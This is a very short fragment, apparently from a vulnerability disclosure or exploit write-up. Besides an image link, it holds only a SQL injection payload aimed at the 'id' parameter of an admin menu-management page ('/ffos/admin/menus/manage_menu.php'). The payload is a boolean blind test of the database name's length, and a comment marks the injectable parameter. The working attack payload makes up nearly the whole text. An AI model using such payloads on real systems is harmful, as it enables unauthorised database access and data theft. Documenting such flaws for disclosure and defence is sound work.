 [+] Payload: /ffos/admin/menus/manage_menu.php?id=1%27%20and%20length(database())%20=7--+ // Leak place ---> id